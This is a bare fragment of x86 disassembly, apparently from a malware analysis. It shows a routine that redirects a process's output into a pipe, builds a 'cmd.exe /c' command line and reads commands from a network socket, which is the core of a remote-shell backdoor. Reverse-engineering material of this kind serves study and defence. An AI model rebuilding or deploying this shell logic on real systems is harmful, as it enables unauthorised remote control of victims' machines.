 call ds:CreatePipe
test eax, eax
jz loc_10010714
lea eax, [ebp+StartupInfo]
mov [ebp+StartupInfo.cb], 44h
push eax ; lpStartupInfo
call ds:GetStartupInfoA
mov eax, [ebp+hObject]
push 400h ; uSize
mov [ebp+StartupInfo.hStdError], eax
mov [ebp+StartupInfo.hStdOutput], eax
lea eax, [ebp+CommandLine]
mov [ebp+StartupInfo.wShowWindow], bx
push eax ; lpBuffer
mov [ebp+StartupInfo.dwFlags], 101h
call ds:GetSystemDirectoryA
cmp dword_1008E5C4, ebx
jz short loc_100101D7
push offset aCmd_exeC ; "\\cmd.exe /c "
jmp short loc_100101DC
loc_100101D7: ; "\\command.exe /c "
push offset aCommand_exeC
loc_100101DC:
lea eax, [ebp+CommandLine]
push eax ; Dest
call strcat
pop ecx
lea eax, [ebp+Dst]
pop ecx
push 0FFh ; Size
push ebx ; Val
push eax ; Dst
call memset
add esp, 0Ch
loc_100101FF:
xor edi, edi
loc_10010201: ; flags
push ebx
lea eax, [ebp+buf]
push 1 ; len
push eax ; buf
push [ebp+s] ; s
call ds:recv
cmp eax, 0FFFFFFFFh
jz loc_10010714